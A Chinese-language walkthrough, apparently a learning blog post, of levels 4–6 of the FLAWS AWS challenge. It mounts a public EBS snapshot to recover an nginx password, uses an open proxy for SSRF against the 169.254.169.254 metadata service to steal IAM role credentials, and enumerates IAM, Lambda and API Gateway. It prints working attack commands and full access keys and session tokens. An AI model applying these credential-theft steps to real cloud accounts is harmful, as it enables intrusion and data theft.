
在我自己账户的EC2管理平台上,可以看到基于这个快照的卷成功创建:
随后我开启了一个免费的EC2实例:
~$ aws ec2 describe-instances

{
    ...
    "InstanceId": "i-056b17b87e47e8896",
    ...
}
下面将卷挂载在/dev/sdf:
~$ aws ec2 attach-volume --volume-id vol-00b0a21eafbe8f81b --instance-id i-056b17b87e47e8896 --device /dev/sdf

{
...
    "State": "attaching",
    "Device": "/dev/sdf"
}
当我们用自己的SSH秘钥登录这个EC2实例,就能进入快照找寻敏感信息或者文件:
~$ ssh -i <mykey> ubuntu@34.*.*.*.*
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1057-aws x86_64)Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1057-aws x86_64)

...

ubuntu@ip-172-31-21-33:~$ lsblk
NAME    MAJ:MIN RM  SIZE RO TYPE MOUNTPOINT
loop0     7:0    0 89.1M  1 loop /snap/core/8268
loop1     7:1    0   18M  1 loop /snap/amazon-ssm-agent/1480
xvda    202:0    0    8G  0 disk
└─xvda1 202:1    0    8G  0 part /
xvdf    202:80   0    8G  0 disk
└─xvdf1 202:81   0    8G  0 part
可以发现这里有个虚拟盘/dev/xvdf1,创建一个挂载点:
ubuntu@ip-172-31-21-33:~$ sudo mkdir /mnt/flaws
ubuntu@ip-172-31-21-33:~$ sudo mount /dev/xvdf1 /mnt/flaws
ubuntu@ip-172-31-21-33:~$ mount
...
/dev/xvdf1 on /mnt/flaws type ext4 (rw,relatime,data=ordered)
下面进入,看看能发现什么:
ubuntu@ip-172-31-21-33:~$ ls -l /mnt/flaws/
total 104
drwxr-xr-x  2 root root  4096 Feb 13  2017 bin
drwxr-xr-x  3 root root  4096 Feb 22  2017 boot
drwxr-xr-x  5 root root  4096 Jan 13  2017 dev
drwxr-xr-x 94 root root  4096 Feb 19  2017 etc
drwxr-xr-x  3 root root  4096 Feb 12  2017 home
lrwxrwxrwx  1 root root    32 Feb 22  2017 initrd.img -> boot/initrd.img-4.4.0-64-generic
lrwxrwxrwx  1 root root    32 Feb 21  2017 initrd.img.old -> boot/initrd.img-4.4.0-63-generic
drwxr-xr-x 21 root root  4096 Jan 13  2017 lib
drwxr-xr-x  2 root root  4096 Jan 13  2017 lib64
drwx------  2 root root 16384 Jan 13  2017 lost+found
drwxr-xr-x  2 root root  4096 Jan 13  2017 media
drwxr-xr-x  2 root root  4096 Jan 13  2017 mnt
drwxr-xr-x  2 root root  4096 Jan 13  2017 opt
drwxr-xr-x  2 root root  4096 Apr 12  2016 proc
drwx------  3 root root  4096 Feb 19  2017 root
drwxr-xr-x  6 root root  4096 Jan 13  2017 run
drwxr-xr-x  2 root root 12288 Feb 13  2017 sbin
drwxr-xr-x  2 root root  4096 Jan  3  2017 snap
drwxr-xr-x  2 root root  4096 Jan 13  2017 srv
drwxr-xr-x  2 root root  4096 Feb  5  2016 sys
drwxrwxrwt  8 root root  4096 Feb 28  2017 tmp
drwxr-xr-x 10 root root  4096 Jan 13  2017 usr
drwxr-xr-x 14 root root  4096 Feb 12  2017 var
lrwxrwxrwx  1 root root    29 Feb 22  2017 vmlinuz -> boot/vmlinuz-4.4.0-64-generic
lrwxrwxrwx  1 root root    29 Feb 21  2017 vmlinuz.old -> boot/vmlinuz-4.4.0-63-generic
看起来很像一个linux系统,从哪里找到包含认证信息的文件呢?还记得level 4 描述中讲到的“当nginx在EC2上部署后,会创建一个快照”吗?所以nginx是突破点:
ubuntu@ip-172-31-21-33:/mnt/flaws/etc/nginx$ ls -al

total 68
drwxr-xr-x  6 root root 4096 Feb 19  2017 .
drwxr-xr-x 94 root root 4096 Feb 19  2017 ..
-rw-r--r--  1 root root   44 Feb 13  2017 .htpasswd
drwxr-xr-x  2 root root 4096 Oct 27  2016 conf.d
-rw-r--r--  1 root root 1077 Apr 26  2016 fastcgi.conf
-rw-r--r--  1 root root 1007 Apr 26  2016 fastcgi_params
-rw-r--r--  1 root root 2837 Apr 26  2016 koi-utf
-rw-r--r--  1 root root 2223 Apr 26  2016 koi-win
-rw-r--r--  1 root root 3957 Apr 26  2016 mime.types
-rw-r--r--  1 root root 1533 Feb 19  2017 nginx.conf
-rw-r--r--  1 root root  180 Apr 26  2016 proxy_params
-rw-r--r--  1 root root  636 Apr 26  2016 scgi_params
drwxr-xr-x  2 root root 4096 Feb 19  2017 sites-available
drwxr-xr-x  2 root root 4096 Feb 19  2017 sites-enabled
drwxr-xr-x  2 root root 4096 Feb 12  2017 snippets
-rw-r--r--  1 root root  664 Apr 26  2016 uwsgi_params
-rw-r--r--  1 root root 3071 Apr 26  2016 win-utf
.htpasswd文件看起来很可疑:
ubuntu@ip-172-31-21-33:/mnt/flaws/etc/nginx$ cat .htpasswd

flaws:$apr1$4ed/7TEL$cJnixIRA6P4H8JDvKVMku0
这应该是一串加密的密码,账户:flaws,密码(加密):$apr1$4ed/7TEL$cJnixIRA6P4H8JDvKVMku0。尝试在4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud进行登录,没有成功,应该需要明文密码。
继续寻找可疑的目录和文件,在/home/ubuntu/中发现了一个可疑脚本setupNginx.sh:
ubuntu@ip-172-31-21-33:/mnt/flaws/home/ubuntu$ cat setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M应该就是明文密码。尝试登录,成功通关level 4:

小结:
- 在AWS中允许创建EC2的快照,这样做的主要目的是进行备份。但当忘记密码时,能够使用快照来访问EC2实例,而这也恰恰是攻击者感兴趣的地方。
0x06 Level 5
This EC2 has a simple HTTP only proxy on it. Here are some examples of it’s usage:
- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/flaws.cloud/
- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/summitroute.com/blog/feed.xml
- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/neverssl.com/
See if you can use this proxy to figure out how to list the contents of the level6 bucket at level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud that has a hidden directory in it
在EC2实例上有一个简单的HTTP代理,需要用这个代理,找到level 6存储桶中的隐藏目录。
尝试直接在浏览器中访问level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud,得到的结果是Access Denied:
level 5 的EC2实例给我们提供了一个代理,目标点应该就在http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/ 里面寻找。
在level 4中,当我寻找可疑目录或者文件时,在/mnt/flaws/home/ubuntu/.bash_history发现了一些有趣的信息:
ubuntu@ip-172-31-21-33:/mnt/flaws/home/ubuntu$ cat .bash_history

...
cat setupNginx.sh
curl 169.254.169.254
curl  http://169.254.169.254/latest/meta-data
wget  http://169.254.169.254/latest/meta-data
cat meta-data
curl -XGET http://169.254.169.254/latest/meta-data
wget  http://169.254.169.254/latest/meta-data/iam
cat iam
wget  http://169.254.169.254/latest/meta-data/iam/info
cat info
rm info iam
ls
cat meta-data
curl  http://169.254.169.254/latest/meta-data/iam/info
curl  http://169.254.169.254/latest/meta-data/
curl  http://169.254.169.254/latest/meta-data/profile/
curl  http://169.254.169.254/latest/meta-data/profile
curl  http://169.254.169.254/latest/user-data
curl  http://169.254.169.254/iam/security-credentials/flaws
curl  http://169.254.169.254/iam/security-credentials
curl  http://169.254.169.254/iam/security-credentials/flaws/
curl  http://169.254.169.254/iam/
wget http://169.254.169.254/iam/security-credentials/flaws
curl  http://169.254.169.254/meta-data/iam/security-credentials/flaws
curl  http://169.254.169.254/latest/meta-data/iam/security-credentials/flaws
curl  http://169.254.169.254/latest/meta-data/iam/security-credentials
sudo su -
...
包含169.254.169.254这个IP的几个操作引起了我的注意。169.254.169.254是一个特殊的IP地址,在云服务上(包括AWS),为元数据服务。有关内容可以参见https://qastack.cn/server/427018/what-is-this-ip-address-169-254-169-254 。
我们可以用代理来获取自身的元数据,或许能找到一些认证文件或者敏感信息。尝试访问http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/ ,得到一堆文件目录:
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
在里面找寻敏感信息,最终在http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws 找到了泄露出的相关认证信息:
{
  "Code" : "Success",
  "LastUpdated" : "2020-03-22T13:15:35Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIA6GG7PSQGTDDQYCXX",
  "SecretAccessKey" : "GDgTEgIGzHntptP+d+OCUkh4kCt6OUpFAEwr3Pgp",
  "Token" : "IQoJb3JpZ2luX2VjEDUaCXVzLXdlc3QtMiJHMEUCIQCRhJkGWHi5ic92C1P3CYkQ6y80qrDQOGnDoIz4PwqqbQIgNNna1gE6ze5ChRMPckatRWodHnnjjvyKPR2rhUKWiAEqvwMILhABGgw5NzU0MjYyNjIwMjkiDAFu8gkhNhgSdqABnyqcA1Uf5xMvRGDIGCeB40MAxq+HZNjhrI+EhdtFfpiAFGy6XrKKEekDvXAi9r8NnCd95nQJFdQfQWIXMtSlSjSQFf9o4o3xJ3XveYEVGqMn94t2Ch+LabJkssgeNg8vgJaT/bpagAHou4L2R73JDOg/YaLxCj1VglJlfYnzdY530P/8mW+zX+bhH2CXfGVtEW/lriFWsivYBqHtou8Om0Q34uCegkiHoGjNybToqGmEkMKZcwVzLdJ3cKQbvta2vIJ4dUo99eneSS2IHzojSZNS7ikxM31jJtrTfqIRVNreshgNLPRVxnBrd4V8ceHR7+8wyDRvFqxJ9cBePfUXhVt8xh95eeYLNSyNXJRASjwsNt6XB2au1ragGFRPJj1y2iZLZoUKeeTSqeVMmyN1w7LYjPx9rrui1er+C1t/Ytedd5WG94mJ8zEuQglY0RIcMfAChogIW6ZAq+E3DcJ/ADbuRrtMlqCnK4mq4RuwSrxND9VbA7oKWZVGPVkiFeGosgDtO6Ky/fk1uW7t3jvrzDvgok7mmLrtm3XqqySwlNAw7snd8wU65wFmeTnbDFKx3sVbLZC0/ZIOmUyuOrF3Yy/xyHjuxjKnv2xgt20jT8laVf4skWLExgSyTFxubuR0iYapG+J0dn/or9GiIMPAtXqOD6OGSzi3nDUYJkmO9dp8DTTv2hYWGKzkOLA+LpNYXM5oA50agJBJ1a461ax18xnAgwj1za44+mwW+qf6Ad272mvNgI+xKRgmXHt8OUPhDQdTqyMcQHjRaqmjLNau9Cx2Ks3ddZXlq0J/DSqOp7u7UAspnkO2OAogwvkhYGv0VDfH0W0q9WqvcoAUymJjRTWh6Ncsp+ubt+cUg0OSZuw=",
  "Expiration" : "2020-03-22T19:39:11Z"
}
成功获取到一个IAM角色的认证信息。我们将这个认证信息添加到~/.aws/credentials中:
[proxy]
aws_access_key_id = ASIA6GG7PSQGTDDQYCXX
aws_secret_access_key = GDgTEgIGzHntptP+d+OCUkh4kCt6OUpFAEwr3Pgp
aws_session_token = IQoJb3JpZ2luX2VjEDUaCXVzLXdlc3QtMiJHMEUCIQCRhJkGWHi5ic92C1P3CYkQ6y80qrDQOGnDoIz4PwqqbQIgNNna1gE6ze5ChRMPckatRWodHnnjjvyKPR2rhUKWiAEqvwMILhABGgw5NzU0MjYyNjIwMjkiDAFu8gkhNhgSdqABnyqcA1Uf5xMvRGDIGCeB40MAxq+HZNjhrI+EhdtFfpiAFGy6XrKKEekDvXAi9r8NnCd95nQJFdQfQWIXMtSlSjSQFf9o4o3xJ3XveYEVGqMn94t2Ch+LabJkssgeNg8vgJaT/bpagAHou4L2R73JDOg/YaLxCj1VglJlfYnzdY530P/8mW+zX+bhH2CXfGVtEW/lriFWsivYBqHtou8Om0Q34uCegkiHoGjNybToqGmEkMKZcwVzLdJ3cKQbvta2vIJ4dUo99eneSS2IHzojSZNS7ikxM31jJtrTfqIRVNreshgNLPRVxnBrd4V8ceHR7+8wyDRvFqxJ9cBePfUXhVt8xh95eeYLNSyNXJRASjwsNt6XB2au1ragGFRPJj1y2iZLZoUKeeTSqeVMmyN1w7LYjPx9rrui1er+C1t/Ytedd5WG94mJ8zEuQglY0RIcMfAChogIW6ZAq+E3DcJ/ADbuRrtMlqCnK4mq4RuwSrxND9VbA7oKWZVGPVkiFeGosgDtO6Ky/fk1uW7t3jvrzDvgok7mmLrtm3XqqySwlNAw7snd8wU65wFmeTnbDFKx3sVbLZC0/ZIOmUyuOrF3Yy/xyHjuxjKnv2xgt20jT8laVf4skWLExgSyTFxubuR0iYapG+J0dn/or9GiIMPAtXqOD6OGSzi3nDUYJkmO9dp8DTTv2hYWGKzkOLA+LpNYXM5oA50agJBJ1a461ax18xnAgwj1za44+mwW+qf6Ad272mvNgI+xKRgmXHt8OUPhDQdTqyMcQHjRaqmjLNau9Cx2Ks3ddZXlq0J/DSqOp7u7UAspnkO2OAogwvkhYGv0VDfH0W0q9WqvcoAUymJjRTWh6Ncsp+ubt+cUg0OSZuw=
尝试使用代理访问:
~$ aws --profile proxy s3 ls s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
                                   PRE ddcc78ff/
        2017-02-27 10:11:07        871 index.html
成功获得权限进入,并找到隐藏目录ddcc78ff/,访问 http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/ ,这就是level 6 的入口,成功通关level 5。
小结:
- IP地址169.254.169.254是云服务中的一个神奇IP,AWS、Azure、谷歌、DigitalOcean等公司都使用它来查找自身的元数据。对于谷歌,对请求有额外的约束,比如要求它使用
Metadata-Flavor: Google作为HTTP头,拒绝带有x - forwarding - for头的请求,而在AWS中并没有约束。如果攻击者可以从EC2向该IP发出任何类型的HTTP请求,就很有可能获取到一些敏感信息。这里提供hackerone平台上两篇公开披露的报告用以参考学习:https://hackerone.com/reports/53088 、https://hackerone.com/reports/53004 。
0x07 Level 6
For this final challenge, you’re getting a user access key that has the SecurityAudit policy attached to it. See what else it can do and what else you might find in this AWS account.
Access key ID: AKIAJFQ6E7BY57Q3OBGA
Secret: 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
最后一关提供了一个附加了安全审计策略的用户的认证信息,看看我们能找到什么有趣的信息。
首先使用AWS CLI 配置这个用户:
~$ aws configure --profile flawslevel6
AWS Access Key ID [None]: AKIAJFQ6E7BY57Q3OBGA
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2
Default output format [None]:
在AWS的文档中,对SecurityAudit这样描述:
Use case: This user monitors accounts for compliance with security requirements. This user can access logs and events to investigate potential security breaches or potential malicious activity.
Policy description: This policy grants permissions to view configuration data for many AWS services and to review their logs.
意思就是说:该用户可以访问日志和事件来调查潜在的安全漏洞或潜在的恶意活动,被授予查看一些AWS服务的配置数据和查看其日志的权限。
在level 3 中,我们查看到了S3存储桶中包含的内容:
尝试访问flaws-logs,结果没有权限:
~$ aws s3 ls s3://flaws-logs --profile flawslevel6

An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
该政策可能涉及到的其他AWS服务包括CloudTrail和CloudWatch,继续尝试访问:
~$ aws cloudtrail describe-trails --profile flawslevel6

{
    "trailList": [
        {
            "IncludeGlobalServiceEvents": true,
            "IsOrganizationTrail": true,
            "Name": "summitroute-logs",
            "TrailARN": "arn:aws:cloudtrail:us-east-1:763647780161:trail/summitroute-logs",
            "LogFileValidationEnabled": true,
            "IsMultiRegionTrail": true,
            "HasCustomEventSelectors": false,
            "S3BucketName": "summitroute-logs",
            "HasInsightSelectors": false,
            "HomeRegion": "us-east-1"
        }
    ]
}
CloudTrail服务是开启的,那么尝试查看CloudTrail的事件,结果没有权限:
~$ aws cloudtrail lookup-events --profile flawslevel6

An error occurred (AccessDeniedException) when calling the LookupEvents operation: User: arn:aws:iam::975426262029:user/Level6 is not authorized to perform: cloudtrail:LookupEvents
转换思路,查看此用户的相关信息:
~$ aws --profile flawslevel6 iam get-user

{
    "User": {
        "UserName": "Level6",
        "Path": "/",
        "CreateDate": "2017-02-26T23:11:16Z",
        "UserId": "AIDAIRMDOSCWGLCDWOG6A",
        "Arn": "arn:aws:iam::975426262029:user/Level6"
    }
}
得到UserName为Level6,继续查看这个用户的附加策略:
~$ aws --profile flawslevel6 iam list-attached-user-policies --user-name Level6

{
    "AttachedPolicies": [
        {
            "PolicyName": "list_apigateways",
            "PolicyArn": "arn:aws:iam::975426262029:policy/list_apigateways"
        },
        {
            "PolicyName": "MySecurityAudit",
            "PolicyArn": "arn:aws:iam::975426262029:policy/MySecurityAudit"
        }
    ]
}
发现附加了list_apigateways的策略,更详细的查看这个策略:
~$ aws --profile flawslevel6 iam get-policy  --policy-arn arn:aws:iam::975426262029:policy/list_apigat eways

{
    "Policy": {
        "PolicyName": "list_apigateways",
        "Description": "List apigateways",
        "PermissionsBoundaryUsageCount": 0,
        "CreateDate": "2017-02-20T01:45:17Z",
        "AttachmentCount": 1,
        "IsAttachable": true,
        "PolicyId": "ANPAIRLWTQMGKCSPGTAIO",
        "DefaultVersionId": "v4",
        "Path": "/",
        "Arn": "arn:aws:iam::975426262029:policy/list_apigateways",
        "UpdateDate": "2017-02-20T01:48:17Z"
    }
}
我们得到了这个策略的Arn和DefaultVersionId,能够进一步详细查看:
~$ aws --profile flawslevel6 iam get-policy-version --policy-arn arn:aws:iam::975426262029:policy/list _apigateways --version-id v4

{
    "PolicyVersion": {
        "CreateDate": "2017-02-20T01:48:17Z",
        "VersionId": "v4",
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Action": [
                        "apigateway:GET"
                    ],
                    "Resource": "arn:aws:apigateway:us-west-2::/restapis/*",
                    "Effect": "Allow"
                }
            ]
        },
        "IsDefaultVersion": true
    }
}
发现了这个用户允许使用GET方法访问资源arn:aws:apigateway:us-west-2::/restapis/*。apigateway通常与Lambda函数放在一起使用:
~$ aws --region us-west-2 --profile flawslevel6 lambda list-functions

{
    "Functions": [
        {
            "TracingConfig": {
                "Mode": "PassThrough"
            },
            "Version": "$LATEST",
            "CodeSha256": "2iEjBytFbH91PXEMO5R/B9DqOgZ7OG/lqoBNZh5JyFw=",
            "FunctionName": "Level6",
            "MemorySize": 128,
            "RevisionId": "22f08307-9080-4403-bf4d-481ddc8dcb89",
            "CodeSize": 282,
            "FunctionArn": "arn:aws:lambda:us-west-2:975426262029:function:Level6",
            "Handler": "lambda_function.lambda_handler",
            "Role": "arn:aws:iam::975426262029:role/service-role/Level6",
            "Timeout": 3,
            "LastModified": "2017-02-27T00:24:36.054+0000",
            "Runtime": "python2.7",
            "Description": "A starter AWS Lambda function."
        }
    ]
}
存在一个FunctionName叫做Level6,继续详细查看这个策略:
aws --region us-west-2 --profile flawslevel6 lambda get-policy --function-name Level6

{
    "Policy": "{"Version":"2012-10-17","Id":"default","Statement":[{"Sid":"904610a93f593b76ad66ed6ed82c0a8b","Effect":"Allow","Principal":{"Service":"apigateway.amazonaws.com"},"Action":"lambda:InvokeFunction","Resource":"arn:aws:lambda:us-west-2:975426262029:function:Level6","Condition":{"ArnLike":{"AWS:SourceArn":"arn:aws:execute-api:us-west-2:975426262029:s33ppypa75/*/GET/level6"}}}]}",
    "RevisionId": "22f08307-9080-4403-bf4d-481ddc8dcb89"
}
发现arn:aws:execute-api:us-west-2:975426262029:s33ppypa75/*/GET/level6这样一串有趣的资源信息,其中s33ppypa75为rest-api-id,利用这个信息,进一步查看,得到"stageName": "Prod":
~$ aws --profile flawslevel6 --region us-west-2 apigateway get-stages --rest-api-id "s33ppypa75"
{
    "item": [
        {
            "tracingEnabled": false,
            "stageName": "Prod",
            "cacheClusterEnabled": false,
            "cacheClusterStatus": "NOT_AVAILABLE",
            "deploymentId": "8gppiv",
            "lastUpdatedDate": 1488155168,
            "createdDate": 1488155168,
            "methodSettings": {}
        }
    ]
}
根据AWS的资源端点规则:https://<rest-api-id>.execute-api.<region>.amazonaws.com/<stage-name>/<lambda function>,可以得到最终的资源点位于:https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6 。在浏览器中访问地址,返回一串文字:
"Go to http://theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud/d730aa2b/
访问给出的网址,成功通关level 6,至此多有挑战全部通关完成:
总结

通过FLAWS的挑战,对涉及到AWS的有关漏洞进行了实践学习,从安全运维人员的角度,可以避免踩坑,配置合理的内容和权限,从漏洞发现挖掘的角度,可以在漏洞发现过程中,尝试可能存在的隐患点、漏洞点,说不定有意外之喜。
作为一个小白,这篇FLAWS通关记,是为了记录和分享自己的学习过程,分析记录的不到位的地方,还请大佬们收下留情 =)


发表评论
您还未登录,请先登录。
登录